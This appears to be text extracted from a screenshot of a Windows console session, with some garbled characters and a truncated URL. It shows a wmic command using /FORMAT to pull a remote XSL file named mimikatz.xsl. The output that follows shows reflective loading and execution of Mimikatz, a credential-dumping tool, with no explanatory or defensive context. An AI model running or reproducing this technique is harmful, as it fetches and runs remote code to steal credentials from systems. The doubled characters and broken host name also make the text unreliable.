 mimikatz 2.0 alpha x86 (oe.eo)
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop>wmic os get /FORMAT:"http://
.com/mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 400000
Allocated Space For 4D000 at 29B0000
Section .text   , Copied To 29B1000
Section .rdata  , Copied To 29D4000
Section .data   , Copied To 29F3000
Section .rsrc   , Copied To 29F6000
Section .reloc  , Copied To 29FA000
Delta = 25B0000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 13 2015 00:44:15)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
ChaBug